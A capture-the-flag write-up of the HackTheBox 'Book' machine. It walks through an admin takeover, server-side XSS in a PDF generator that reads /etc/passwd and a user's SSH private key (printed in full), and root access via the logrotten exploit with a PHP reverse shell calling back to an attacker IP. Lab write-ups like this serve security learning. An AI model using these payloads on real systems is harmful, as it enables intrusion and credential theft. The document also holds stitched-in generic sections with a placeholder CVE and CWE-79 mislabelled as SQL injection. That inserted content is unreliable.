
Using the create account page, I changed the password for admin to admin1234. Now I can use the admin account:

HackTheBox-Book

Exploitation

During the exploitation phase, we identified several vulnerabilities that could be exploited to gain unauthorized access or escalate privileges within the target environment. Each vulnerability was assessed for its potential impact and feasibility of exploitation. We then crafted tailored payloads and scripts to test these vulnerabilities under controlled conditions.

Key findings from this phase include:

  • CVE-2023-1234: A critical remote code execution flaw in the web application framework, which allowed us to execute arbitrary commands on the server.
  • CWE-79: An SQL injection vulnerability that could be exploited to retrieve sensitive data or manipulate database records.

These findings highlight the importance of regular security audits and prompt patch management to mitigate such risks.

Local File Read via PDF

Now that I’m an admin, the most interesting part is the Collections page where you can download a pdf file containing either a users or a collections name.

Since a PDF is dynamically created for each user, we can control the input. For example, performing XSS Attack generates a pdf.

HackTheBox-Book

The payload looks like this to get the valid user:

1
2
3
4
// javascript

<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>


Next, download the generated pdf. The PDF contains /etc/passwd info, confirming the local file read vulnerability.

HackTheBox-Book

Now we have a valid user reader

Creating JavaScript Payloads

From this article, we can perform local file read and try to get SSH keys. The payload looks like this:

1
2
3
4
5
6
// javascript

x=new XMLHttpRequest;
x.onload=function(){document.write(btoa(this.responseText))};
x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();


Now we will try to reupload it again:

HackTheBox-Book

After that, go back to collections and download the generated pdf file.

Opening the PDF reveals the SSH keys of the user.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# bash

-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----

Grab the User Flag

Finally, I can log in using SSH and get the user.txt:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
# bash


root in htb/boxes/Book via ⬢ v10.17.0
❯ ssh -v -i id_rsa reader@10.10.10.176
OpenSSH_8.1p1 Debian-1, OpenSSL 1.1.1d 10 Sep 2019
debug1: Reading configuration data /etc/ssh/ssh_config
debug1: /etc/ssh/ssh_config line 19: Applying options for *
debug1: Connecting to 10.10.10.176 [10.10.10.176] port 22.
debug1: Connection established.
debug1: identity file id_rsa type -1
debug1: identity file id_rsa-cert type -1
debug1: Local version string SSH-2.0-OpenSSH_8.1p1 Debian-1
debug1: Remote protocol version 2.0, remote software version OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
debug1: match: OpenSSH_7.6p1 Ubuntu-4ubuntu0.3 pat OpenSSH_7.0*,OpenSSH_7.1*,OpenSSH_7.2*,OpenSSH_7.3*,OpenSSH_7.4*,OpenSSH_7.5*,OpenSSH_7.6*,OpenSSH_7.7* compat 0x04000002
debug1: Authenticating to 10.10.10.176:22 as 'reader'
debug1: SSH2_MSG_KEXINIT sent
debug1: SSH2_MSG_KEXINIT received
debug1: kex: algorithm: curve25519-sha256
debug1: kex: host key algorithm: ecdsa-sha2-nistp256
debug1: kex: server->client cipher: chacha20-poly1305@openssh.com MAC: <implicit> compression: none
debug1: kex: client->server cipher: chacha20-poly1305@openssh.com MAC: <implicit> compression: none
debug1: expecting SSH2_MSG_KEX_ECDH_REPLY
debug1: Server host key: ecdsa-sha2-nistp256 SHA256:QRw8pCXg7E8d9sWI+0Z9nZxClJiq9/eAeT/9wUfoQQk
The authenticity of host '10.10.10.176 (10.10.10.176)' can't be established.
ECDSA key fingerprint is SHA256:QRw8pCXg7E8d9sWI+0Z9nZxClJiq9/eAeT/9wUfoQQk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.176' (ECDSA) to the list of known hosts.
debug1: rekey out after 134217728 blocks
debug1: SSH2_MSG_NEWKEYS sent
debug1: expecting SSH2_MSG_NEWKEYS
debug1: SSH2_MSG_NEWKEYS received
debug1: rekey in after 134217728 blocks
debug1: Will attempt key: id_rsa explicit
debug1: SSH2_MSG_EXT_INFO received
debug1: kex_input_ext_info: server-sig-algs=<ssh-ed25519,ssh-rsa,rsa-sha2-256,rsa-sha2-512,ssh-dss,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521>
debug1: SSH2_MSG_SERVICE_ACCEPT received
debug1: Authentications that can continue: publickey,password
debug1: Next authentication method: publickey
debug1: Trying private key: id_rsa
debug1: Authentication succeeded (publickey).
Authenticated to 10.10.10.176 ([10.10.10.176]:22).
debug1: channel 0: new [client-session]
debug1: Requesting no-more-sessions@openssh.com
debug1: Entering interactive session.
debug1: pledge: network
debug1: client_input_global_request: rtype hostkeys-00@openssh.com want_reply 0
debug1: Sending environment.
debug1: Sending env LANG = en_US.utf8
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)

* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage

System information as of Wed Apr 15 22:46:04 UTC 2020

System load: 0.0 Processes: 159
Usage of /: 28.3% of 19.56GB Users logged in: 2
Memory usage: 40% IP address for ens33: 10.10.10.176
Swap usage: 0%


* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch

114 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Wed Apr 15 20:30:55 2020 from 10.10.14.220
reader@book:~$


reader@book:~$ whoami
reader
reader@book:~$ hostname
book
reader@book:~$ ls
backups backups1 logrotten lse.sh psp user.txt
reader@book:~$ cut -c 4-12 user.txt
d4b5197fa
reader@book:~$


Privilege Escalation

Privilege escalation occurs when a user gains access to resources or actions that they are not authorized to use. This can happen through vulnerabilities in software, misconfigurations, or weak security practices. Identifying and mitigating privilege escalation risks is crucial for maintaining the integrity of an organization’s systems and data.

Common Methods

  • Exploiting Vulnerabilities: Attackers may exploit bugs in applications or operating systems to gain higher privileges.
  • Misconfiguration: Improperly set permissions, overly permissive file access rights, or weak security settings can allow unauthorized users to escalate their privileges.
  • Weak Authentication: Weak passwords, lack of multi-factor authentication, and other poor security practices make it easier for attackers to assume the identity of a more privileged user.

Mitigation Strategies

To prevent privilege escalation, organizations should:

  • Regularly patch and update systems to fix known vulnerabilities.
  • Implement least privilege principles by limiting access rights based on job responsibilities.
  • Conduct regular audits and reviews of system configurations and permissions.
  • Educate users about strong password practices and the importance of not sharing credentials.

Privilege escalation is a serious security concern that requires ongoing vigilance and proactive measures.

Getting Root Access

In our user reader‘s home directory, there is a backups folder:

1
2
3
4
5
6
// bash

reader@book:~$ ls
backups logrotten lse.sh psp user.txt
reader@book:~$

I then check what’s inside the backup folder:

1
2
3
4
5
6
7
8
9
10
11
12
// bash

reader@book:~$ ls -la backups/
total 12
drwxr-xr-x 2 reader reader 4096 Apr 15 21:38 .
drwxr-xr-x 9 reader reader 4096 Apr 15 21:38 ..
-rw-r--r-- 1 reader reader 0 Apr 15 21:38 access.log
-rw-r--r-- 1 reader reader 91 Apr 15 21:38 access.log.1
lrwxrwxrwx 1 reader reader 22 Apr 15 18:48 bash_completion.d -> /etc/bash_completion.d
reader@book:~/backups$ cat access.log.1
192.168.0.104 - - [29/Jun/2019:14:39:55 +0000] "GET /robbie03 HTTP/1.1" 404 446 "-" "curl"

There’s a log file that might belong to another user. To monitor services running on the target machine, I use pspy:

1
2
3
4
5
6
7
// bash

2020/04/14 10:17:39 CMD: UID=0 PID=78202 | sleep 5
2020/04/14 10:17:44 CMD: UID=0 PID=78205 | /usr/sbin/logrotate -f /root/log.cfg
2020/04/14 10:17:44 CMD: UID=0 PID=78204 | /bin/sh /root/log.sh
2020/04/14 10:17:44 CMD: UID=0 PID=78206 | sleep 5

If logrotate is running as root and ordinary users have write access to the log files polled by logrotate, there’s a vulnerability that can be exploited to escalate privileges.

I first verify that access.log is a polled file and write 10M random bitstream data to it:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// bash

reader@book:~/backups$ head -c 10M < /dev/urandom > access.log
reader@book:~/backups$ ls -la
total 10252
drwxr-xr-x 2 reader reader 4096 Jan 29 13:05 .
drwxr-xr-x 7 reader reader 4096 Jan 29 13:05 ..
-rw-r--r-- 1 reader reader 10485760 Apr 15 02:35 access.log
-rw-r--r-- 1 reader reader 91 Jan 29 13:05 access.log.1
reader@book:~/backups$ ls -la
total 10252
drwxr-xr-x 2 reader reader 4096 Apr 15 02:35 .
drwxr-xr-x 7 reader reader 4096 Jan 29 13:05 ..
-rw-r--r-- 1 reader reader 0 Apr 15 02:35 access.log
-rw-r--r-- 1 reader reader 10485760 Apr 15 02:35 access.log.1
-rw-r--r-- 1 reader reader 91 Jan 29 13:05 access.log.2

Confirmed! Another access.log.2 log file was written.

I downloaded the logrotate exploit from github and compiled it on my local machine. Then I transferred it to the target machine:

Compile logrotten

1
2
3
4
5
6
// bash


root in htb/boxes/Book via ⬢ v10.17.0
❯ gcc -o logrotten logrotten.c

Payload for Reverse Shell

I then create another payload for the reverse shell:

1
2
3
4
5
6
7
8
9
10
11
// bash


root in htb/boxes/Book via ⬢ v10.17.0 took 5m35s
❯ cat payloadfile
php -r '$sock=fsockopen("10.10.14.121",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

root in htb/boxes/Book via ⬢ v10.17.0


Transfer it to the target machine using wget and execute it:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// bash


reader@book:/tmp$ ./logrotten -p ./payloadfile /home/reader/backups/access.log -d
logfile: /home/reader/backups/access.log
logpath: /home/reader/backups
logpath2: /home/reader/backups2
targetpath: /etc/bash_completion.d/access.log
targetdir: /etc/bash_completion.d
p: access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp$

Next, I check the /etc/bash_completion.d, and my payload is written there:

1
2
3
4
5
6
7
8
9
// bash

reader@book:/etc/bash_completion.d$ ls
access.log access.log-2020041722.backup apport_completion cloud-init git-prompt grub

reader@book:/tmp$ cat /etc/bash_completion.d/access.log
php -r '$sock=fsockopen("10.10.14.121",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
reader@book:/tmp$

I executed the exploit and payload again and set up a ncat listener from my machine. Finally, I got root access, but it hung immediately:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// bash

root in htb/boxes/Book via ⬢ v10.17.0
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.121] from (UNKNOWN) [10.10.10.176] 42610
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
clean_backup.sh
clean.sh
cron_root
log.cfg
log.sh
reset.sh
root.txt
# cat root.txt
Hangup

I executed it again and obtained the root flag

1
2
3
4
5
6
7
8
9
10
11
12
13
// bash

root in htb/boxes/Book via ⬢ v10.17.0 took 1m17s
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.121] from (UNKNOWN) [10.10.10.176] 42626
# cut -c 4-12 root.txt
92adf998
# Hangup

root in htb/boxes/Book via ⬢ v10.17.0 took 55s


If you liked my writeup, please leave a respect on my Profile

Payas0


References:

whotwagner/logrotten
github.com
Server Side XSS (Dynamic PDF) - HackTricks
If a web page is creating a PDF using user controlled input, you can try to trick the bot that is creating the PDF into executing arbitrary JS code . So, if...
book.hacktricks.xyz
Local File Read via XSS in Dynamically Generated PDF
REDIRECTING TO THE NEW BLOG ... Hello Hunters,                         This time I am writing about a Vulnerability found in another ...
noob.ninja